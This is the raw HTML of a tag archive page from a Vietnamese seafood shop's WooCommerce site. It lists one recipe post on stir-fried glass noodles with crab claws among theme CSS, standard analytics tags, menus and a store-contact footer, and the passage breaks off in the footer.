.nav-dropdown{border-color: #eeee22 }.nav-dropdown{border-radius:3px}.nav-dropdown{font-size:120%}.nav-dropdown-has-arrow li.has-dropdown:after{border-bottom-color: rgba(221,17,17,0.89);}.nav .nav-dropdown{background-color: rgba(221,17,17,0.89)}.header-top{background-color:rgba(242,242,242,0.9)!important;}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #cb2128;}/* Color !important */[data-text-color="primary"]{color: #cb2128!important;}/* Background Color */[data-text-bg="primary"]{background-color: #cb2128;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #cb2128;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #cb2128}.nav-tabs > li.active > a{border-top-color: #cb2128}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #cb2128 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #cb2128 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #cb2128;}body{font-family:"Lato", sans-serif}body{font-weight: 400}.nav > li > a {font-family:"Lato", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Lato", sans-serif;}.nav > li > a {font-weight: 700;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Lato", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 700;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font{font-weight: 400!important;}.header:not(.transparent) .top-bar-nav > li > a {color: #000000;}.header:not(.transparent) .top-bar-nav.nav > li > a:hover,.header:not(.transparent) .top-bar-nav.nav > li.active > a,.header:not(.transparent) .top-bar-nav.nav > li.current > a,.header:not(.transparent) .top-bar-nav.nav > li > a.active,.header:not(.transparent) .top-bar-nav.nav > li > a.current{color: #a21a1a;}.top-bar-nav.nav-line-bottom > li > a:before,.top-bar-nav.nav-line-grow > li > a:before,.top-bar-nav.nav-line > li > a:before,.top-bar-nav.nav-box > li > a:hover,.top-bar-nav.nav-box > li.active > a,.top-bar-nav.nav-pills > li > a:hover,.top-bar-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #a21a1a;}.header:not(.transparent) .header-nav.nav > li > a {color: #ffffff;}.header:not(.transparent) .header-nav.nav > li > a:hover,.header:not(.transparent) .header-nav.nav > li.active > a,.header:not(.transparent) .header-nav.nav > li.current > a,.header:not(.transparent) .header-nav.nav > li > a.active,.header:not(.transparent) .header-nav.nav > li > a.current{color: #eeee22;}.header-nav.nav-line-bottom > li > a:before,.header-nav.nav-line-grow > li > a:before,.header-nav.nav-line > li > a:before,.header-nav.nav-box > li > a:hover,.header-nav.nav-box > li.active > a,.header-nav.nav-pills > li > a:hover,.header-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #eeee22;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.header-main .social-icons,.header-main .cart-icon strong,.header-main .menu-title,.header-main .header-button > .button.is-outline,.header-main .nav > li > a > i:not(.icon-angle-down){color: #dd3333!important;}.header-main .header-button > .button.is-outline,.header-main .cart-icon strong:after,.header-main .cart-icon strong{border-color: #dd3333!important;}.header-main .header-button > .button:not(.is-outline){background-color: #dd3333!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover,.header-main .header-button > .button:hover i,.header-main .header-button > .button:hover span{color:#FFF!important;}.header-main .menu-title:hover,.header-main .social-icons a:hover,.header-main .header-button > .button.is-outline:hover,.header-main .nav > li > a:hover > i:not(.icon-angle-down){color: #dd3333!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{background-color: #dd3333!important;}.header-main .current-dropdown .cart-icon strong:after,.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{border-color: #dd3333!important;}.footer-1{background-color: rgba(255,255,255,0.03)}.footer-2{background-color: #a51b00}.absolute-footer, html{background-color: #3d0c00}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style> <style type="text/css" id="wp-custom-css"> .woocommerce-Price-amount.amount {color: red;}#product-sidebar{ padding: 0 10px 10px; box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.1);}.post-sidebar.large-3.col{ padding: 0 10px 10px; box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.1);}#menu-item-309 { background-color: #fdfda7; padding: 0px 5px 0px 10px; color: black; border-radius: 20px;}#menu-item-309 a{ color: red;}#main-menu .nav.nav-vertical li{ flex-wrap: nowrap;}.box-image .out-of-stock-label{ padding: 8px 0;} @media only screen and (max-width: 1204px) { .flickity-viewport{ height:600px!important }}h1, h2, h3, h4, h5, h6, .heading-font {font-family: Helvetica,Arial,Roboto, sans-serif;} </style> </head><meta name="google-site-verification" content="dmAjUSAbh6cWGqtz9eq7eIFeM6j4spURdszNAxj0yEc"/> <script async src="https://www.googletagmanager.com/gtag/js?id=G-5GYL61DF41"></script><script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-5GYL61DF41');</script><body class="archive tag tag-cang-cua tag-2007 theme-flatsome woocommerce-no-js flatsome header-shadow lightbox nav-dropdown-has-arrow parallax-mobile"> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N7PW5P3"height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KGWTC8PB"height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TDLGKH3"height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><script>!function (w, d, t) { w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)}; ttq.load('CAAD33RC77U5A931VSNG'); ttq.page();}(window, document, 'ttq');</script><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627"/><feFuncG type="table" tableValues="0 0.49803921568627"/><feFuncB type="table" tableValues="0 0.49803921568627"/><feFuncA type="table" tableValues="1 1"/></feComponentTransfer><feComposite in2="SourceGraphic" operator="in"/></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1"/><feFuncG type="table" tableValues="0 1"/><feFuncB type="table" tableValues="0 1"/><feFuncA type="table" tableValues="1 1"/></feComponentTransfer><feComposite in2="SourceGraphic" operator="in"/></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765"/><feFuncG type="table" tableValues="0 1"/><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431"/><feFuncA type="table" tableValues="1 1"/></feComponentTransfer><feComposite in2="SourceGraphic" operator="in"/></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1"/><feFuncG type="table" tableValues="0 0.27843137254902"/><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902"/><feFuncA type="table" tableValues="1 1"/></feComponentTransfer><feComposite in2="SourceGraphic" operator="in"/></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0"/><feFuncG type="table" tableValues="0 0.64705882352941"/><feFuncB type="table" tableValues="0 1"/><feFuncA type="table" tableValues="1 1"/></feComponentTransfer><feComposite in2="SourceGraphic" operator="in"/></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1"/><feFuncG type="table" tableValues="0 0.94901960784314"/><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412"/><feFuncA type="table" tableValues="1 1"/></feComponentTransfer><feComposite in2="SourceGraphic" operator="in"/></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745"/><feFuncG type="table" tableValues="0 1"/><feFuncB type="table" tableValues="0.44705882352941 0.4"/><feFuncA type="table" tableValues="1 1"/></feComponentTransfer><feComposite in2="SourceGraphic" operator="in"/></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1"/><feFuncG type="table" tableValues="0 0.66274509803922"/><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725"/><feFuncA type="table" tableValues="1 1"/></feComponentTransfer><feComposite in2="SourceGraphic" operator="in"/></filter></defs></svg><a class="skip-link screen-reader-text" href="#main">Skip to content</a><div id="wrapper"> <header id="header" class="header header-full-width has-sticky sticky-jump"> <div class="header-wrapper"> <div id="top-bar" class="header-top hide-for-sticky"> <div class="flex-row container"> <div class="flex-col hide-for-medium flex-left"> <ul class="nav nav-left medium-nav-center nav-small nav-"> <li class="html custom html_topbar_left">151C NGUYỄN THƯỢNG HIỀN, PHƯỜNG 6, BÌNH THẠNH, TP.HỒ CHÍ MINH</li><li class="html custom html_topbar_right">8.00 - 20.00</li><li class="html custom html_top_right_text">1900 088879</li> </ul> </div> <div class="flex-col hide-for-medium flex-center"> <ul class="nav nav-center nav-small nav-"> </ul> </div> <div class="flex-col hide-for-medium flex-right"> <ul class="nav top-bar-nav nav-right nav-small nav-"> <li class="html header-social-icons ml-0"> <div class="social-icons follow-icons" ><a href="http://url" target="_blank" data-label="Facebook" rel="noopener noreferrer nofollow" class="icon plain facebook tooltip" title="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="http://url" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon plain instagram tooltip" title="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="http://url" target="_blank" data-label="Twitter" rel="noopener noreferrer nofollow" class="icon plain twitter tooltip" title="Follow on Twitter"><i class="icon-twitter" ></i></a><a href="mailto:your@email" data-label="E-mail" rel="nofollow" class="icon plain email tooltip" title="Send us an email"><i class="icon-envelop" ></i></a></div></li> </ul> </div> <div class="flex-col show-for-medium flex-grow"> <ul class="nav nav-center nav-small mobile-nav nav-"> <li class="html header-social-icons ml-0"> <div class="social-icons follow-icons" ><a href="http://url" target="_blank" data-label="Facebook" rel="noopener noreferrer nofollow" class="icon plain facebook tooltip" title="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="http://url" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon plain instagram tooltip" title="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="http://url" target="_blank" data-label="Twitter" rel="noopener noreferrer nofollow" class="icon plain twitter tooltip" title="Follow on Twitter"><i class="icon-twitter" ></i></a><a href="mailto:your@email" data-label="E-mail" rel="nofollow" class="icon plain email tooltip" title="Send us an email"><i class="icon-envelop" ></i></a></div></li> </ul> </div> </div></div><div id="masthead" class="header-main "> <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">  <div id="logo" class="flex-col logo"> <a href="https://crabseafood.vn/" title="Crab Seafood - Hải Sản Tươi Sống và Chế Biến" rel="home"> <img width="424" height="87" src="https://crabseafood.vn/wp-content/uploads/2022/09/Logo-crabseafood.png" class="header_logo header-logo" alt="Crab Seafood"/><img width="424" height="87" src="https://crabseafood.vn/wp-content/uploads/2022/09/Logo-crabseafood.png" class="header-logo-dark" alt="Crab Seafood"/></a> </div>  <div class="flex-col show-for-medium flex-left"> <ul class="mobile-nav nav nav-left "> <li class="nav-icon has-icon"> <div class="header-button"> <a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="icon button round is-outline is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false"> <i class="icon-menu" ></i> </a> </div> </li> </ul> </div>  <div class="flex-col hide-for-medium flex-left flex-grow"> <ul class="header-nav header-nav-main nav nav-left nav-line nav-uppercase" > </ul> </div>  <div class="flex-col hide-for-medium flex-right"> <ul class="header-nav header-nav-main nav nav-right nav-line nav-uppercase"> <li class="header-search header-search-lightbox has-icon"> <div class="header-button"> <a href="#search-lightbox" aria-label="Tìm kiếm" data-open="#search-lightbox" data-focus="input.search-field" class="icon button round is-outline is-small"> <i class="icon-search" style="font-size:16px;"></i></a> </div> <div id="search-lightbox" class="mfp-hide dark text-center"> <div class="searchform-wrapper ux-search-box relative form-flat is-large"><form role="search" method="get" class="searchform" action="https://crabseafood.vn/"> <div class="flex-row relative"> <div class="flex-col flex-grow"> <label class="screen-reader-text" for="woocommerce-product-search-field-0">Tìm kiếm:</label> <input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Bạn muốn ăn gì?" name="s"/> <input type="hidden" name="post_type" value="product"/> </div> <div class="flex-col"> <button type="submit" value="Tìm kiếm" class="ux-search-submit submit-button secondary button icon mb-0"> <i class="icon-search" ></i> </button> </div> </div> <div class="live-search-results text-left z-top"></div></form></div> </div></li><li class="header-divider"></li><li class="cart-item has-icon"><div class="header-button"> <a href="https://crabseafood.vn/gio-hang/" class="header-cart-link off-canvas-toggle nav-top-link icon primary button round is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Giỏ hàng" data-pos="right"><span class="header-cart-title"> Giỏ hàng / <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi>0<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span> </span> <i class="icon-shopping-cart" data-icon-label="0"> </i> </a></div>  <div id="cart-popup" class="mfp-hide widget_shopping_cart"> <div class="cart-popup-inner inner-padding"> <div class="cart-popup-title text-center"> <h4 class="uppercase">Giỏ hàng</h4> <div class="is-divider"></div> </div> <div class="widget_shopping_cart_content"> <p class="woocommerce-mini-cart__empty-message">Chưa có sản phẩm trong giỏ hàng.</p> </div> <div class="cart-sidebar-content relative"></div> </div> </div></li> </ul> </div>  <div class="flex-col show-for-medium flex-right"> <ul class="mobile-nav nav nav-right "> <li class="header-search header-search-lightbox has-icon"> <div class="header-button"> <a href="#search-lightbox" aria-label="Tìm kiếm" data-open="#search-lightbox" data-focus="input.search-field" class="icon button round is-outline is-small"> <i class="icon-search" style="font-size:16px;"></i></a> </div> <div id="search-lightbox" class="mfp-hide dark text-center"> <div class="searchform-wrapper ux-search-box relative form-flat is-large"><form role="search" method="get" class="searchform" action="https://crabseafood.vn/"> <div class="flex-row relative"> <div class="flex-col flex-grow"> <label class="screen-reader-text" for="woocommerce-product-search-field-1">Tìm kiếm:</label> <input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Bạn muốn ăn gì?" name="s"/> <input type="hidden" name="post_type" value="product"/> </div> <div class="flex-col"> <button type="submit" value="Tìm kiếm" class="ux-search-submit submit-button secondary button icon mb-0"> <i class="icon-search" ></i> </button> </div> </div> <div class="live-search-results text-left z-top"></div></form></div> </div></li><li class="cart-item has-icon"><div class="header-button"> <a href="https://crabseafood.vn/gio-hang/" class="header-cart-link off-canvas-toggle nav-top-link icon primary button round is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Giỏ hàng" data-pos="right"> <i class="icon-shopping-cart" data-icon-label="0"> </i> </a></div></li> </ul> </div> </div> <div class="container"><div class="top-divider full-width"></div></div> </div><div id="wide-nav" class="header-bottom wide-nav flex-has-center"> <div class="flex-row container"> <div class="flex-col hide-for-medium flex-center"> <ul class="nav header-nav header-bottom-nav nav-center nav-size-large nav-spacing-large nav-uppercase"> <li id="menu-item-308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-308"><a href="https://crabseafood.vn/" class="nav-top-link">TRANG CHỦ</a></li><li id="menu-item-10632" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10632"><a href="https://crabseafood.vn/danh-muc-san-pham/qua-tet-2026/" class="nav-top-link">QUÀ TẾT 2026</a></li><li id="menu-item-5805" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5805 has-dropdown"><a href="https://crabseafood.vn/hai-san-tuoi-song/" class="nav-top-link">HẢI SẢN TƯƠI SỐNG<i class="icon-angle-down" ></i></a><ul class="sub-menu nav-dropdown nav-dropdown-bold dark"> <li id="menu-item-779" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-779"><a href="https://crabseafood.vn/danh-muc-san-pham/ca-bien/">Nhóm Cá Lưới</a></li> <li id="menu-item-778" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-778"><a href="https://crabseafood.vn/danh-muc-san-pham/cua-ghe/">Nhóm Cua Ghẹ</a></li> <li id="menu-item-781" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-781"><a href="https://crabseafood.vn/danh-muc-san-pham/tom/">Nhóm Tôm</a></li> <li id="menu-item-784" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-784"><a href="https://crabseafood.vn/danh-muc-san-pham/muc/">Nhóm Mực</a></li> <li id="menu-item-780" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-780"><a href="https://crabseafood.vn/danh-muc-san-pham/ngao-so-oc/">Nhóm Ngao Sò Ốc</a></li> <li id="menu-item-317" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-317"><a href="https://crabseafood.vn/danh-muc-san-pham/nhom-san-pham/hai-san-nhap-khau/">Hải Sản Nhập Khẩu</a></li> <li id="menu-item-10061" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10061"><a href="https://crabseafood.vn/danh-muc-san-pham/nhom-san-pham/nhom-san-pham-tien-loi/">Nhóm Sản Phẩm Tiện Lợi</a></li> <li id="menu-item-10060" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10060"><a href="https://crabseafood.vn/danh-muc-san-pham/nhom-san-pham/do-kho-1-nang/">Nhóm Hải Sản Khô &#8211; Một Nắng</a></li></ul></li><li id="menu-item-6884" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6884 has-dropdown"><a href="https://crabseafood.vn/danh-muc-san-pham/san-pham-che-bien-crab-food/" class="nav-top-link">SẢN PHẨM CHẾ BIẾN &#8211; CRAB FOOD<i class="icon-angle-down" ></i></a><ul class="sub-menu nav-dropdown nav-dropdown-bold dark"> <li id="menu-item-6886" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6886"><a href="https://crabseafood.vn/danh-muc-san-pham/san-pham-che-bien-crab-food/mon-cua-ghe/">Món Cua &#8211; Ghẹ</a></li> <li id="menu-item-6887" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6887"><a href="https://crabseafood.vn/danh-muc-san-pham/san-pham-che-bien-crab-food/mon-ngao-so-oc/">Món Ngao &#8211; Sò &#8211; Ốc</a></li> <li id="menu-item-6889" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6889"><a href="https://crabseafood.vn/danh-muc-san-pham/san-pham-che-bien-crab-food/mon-tom/">Món Tôm</a></li> <li id="menu-item-6885" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6885"><a href="https://crabseafood.vn/danh-muc-san-pham/san-pham-che-bien-crab-food/mon-ca-muc/">Món Cá &#8211; Mực</a></li> <li id="menu-item-6888" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6888"><a href="https://crabseafood.vn/danh-muc-san-pham/san-pham-che-bien-crab-food/mon-tien-loi/">Món Tiện Lợi</a></li></ul></li><li id="menu-item-8007" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8007"><a href="https://crabseafood.vn/category/https-crabseafood-vn-category-vao-bep-cung-crab/" class="nav-top-link">VÀO BẾP CÙNG CRAB</a></li><li id="menu-item-321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-321"><a href="https://crabseafood.vn/gioi-thieu/" class="nav-top-link">VỀ CRAB SEAFOOD</a></li> </ul> </div> <div class="flex-col show-for-medium flex-grow"> <ul class="nav header-bottom-nav nav-center mobile-nav nav-size-large nav-spacing-large nav-uppercase"> <li class="header-divider"></li> </ul> </div> </div></div><div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div> </div> </header> <main id="main" ><div id="content" class="blog-wrapper blog-archive page-wrapper"> <header class="archive-page-header"> <div class="row"> <div class="large-12 text-center col"> <h1 class="page-title is-large uppercase"> Tag Archives: <span>càng cua</span> </h1> </div> </div></header><div class="row align-center"> <div class="large-10 col"> <div class="row large-columns-3 medium-columns- small-columns-1"> <div class="col post-item" > <div class="col-inner"> <a href="https://crabseafood.vn/cong-thuc-mien-xao-cang-cua/" class="plain"> <div class="box box-text-bottom box-blog-post has-hover"> <div class="box-image" > <div class="image-cover" style="padding-top:56%;"> <img width="300" height="168" src="https://crabseafood.vn/wp-content/uploads/2024/01/cong-thuc-mien-xao-cang-cua-300x168.jpg" class="attachment-medium size-medium wp-post-image" alt="cong-thuc-mien-xao-cang-cua" loading="lazy" srcset="https://crabseafood.vn/wp-content/uploads/2024/01/cong-thuc-mien-xao-cang-cua-300x168.jpg 300w, https://crabseafood.vn/wp-content/uploads/2024/01/cong-thuc-mien-xao-cang-cua-768x429.jpg 768w, https://crabseafood.vn/wp-content/uploads/2024/01/cong-thuc-mien-xao-cang-cua-510x285.jpg 510w, https://crabseafood.vn/wp-content/uploads/2024/01/cong-thuc-mien-xao-cang-cua.jpg 862w" sizes="(max-width: 300px) 100vw, 300px"/> </div> </div> <div class="box-text text-center" > <div class="box-text-inner blog-post-inner"> <h5 class="post-title is-large ">Công Thức Miến Xào Càng Cua Ngon Khó Cưỡng</h5> <div class="is-divider"></div> <p class="from_the_blog_excerpt ">Miến xào càng cua là một món ăn ngon miệng, bổ dưỡng. Tuy nhiên không [...] </p> </div> </div> <div class="badge absolute top post-date badge-outline"> <div class="badge-inner"> <span class="post-date-day">15</span><br> <span class="post-date-month is-xsmall">Th1</span> </div> </div> </div> </a> </div> </div></div> </div></div></div></main><footer id="footer" class="footer-wrapper"> <div class="footer-widgets footer footer-1"> <div class="row large-columns-3 mb-0"> <div id="block_widget-2" class="col pb-0 widget block_widget"> <span class="widget-title">Thông Tin Cửa Hàng</span><div class="is-divider small"></div> <div class="container section-title-container" style="margin-bottom:-2px;"><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" style="font-size:60%;color:rgb(3, 0, 0);"><i class="icon-map-pin-fill" ></i>VP: 151C Nguyễn Thượng Hiền, Phường 6, Quận Bình Thạnh</span><b></b></h3></div><div class="container section-title-container" style="margin-bottom:-2px;"><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" style="font-size:64%;color:rgb(0, 0, 0);"><i class="icon-phone" ></i>1900 088 879 - 0931 434 823</span><b></b></h3></div><div class="container section-title-container" style="margin-bottom:-2px;"><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" style="font-size:60%;color:rgb(6, 0, 0);"><i class="icon-envelop" ></i>Huylecongvn@gmail.com</span><b></b></h3></div><div class="container section-title-container" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" style="font-size:60%;color:rgb(4, 0, 0);"><i class="icon-search" ></i>HỘ KINH DOANH HẢI SẢN CRAB FOOD</span><b></b></h3></div> </div> <div id="block_widget-3" class="col pb-0 widget block_widget"> <span class="widget-title">Hướng Dẫn Hỗ Trợ</span><div class="is-divider small"></div> <ul><li><span style="color: #ed1c24;"><a style="color: #ed1c24;" href="https://crabseafood.vn/privacy-policy/">Chính sách bảo mật</a></span></li><li><span style="color: #ed1c24;"><a style="color: #ed1c24;" href="https://crabseafood.vn/chinh-sach-doi-tra/">Hướng dẫn đổi trả hàng</a></span></li><li><span style="color: #ed1c24;"><a style="color: #ed1c24;" href="https://crabseafood.vn/thoi-gian-giao-hang/">Giao hàng &amp; Nhận hàng</a></span></li><li><span style="color: #ed1c24;"><a style="color: #ed1c24;" href="https://crabseafood.vn/huong-dan-dat-hang/">Hướng dẫn đặt hàng</a></span></li><li><span style="color: #ed1c24;"><a style="color: #ed1c24;" href="https://crabseafood.vn/chinh-sach-va-dieu-khoan/">Chính sách khách hàng </a></span></li></ul> </div> <div 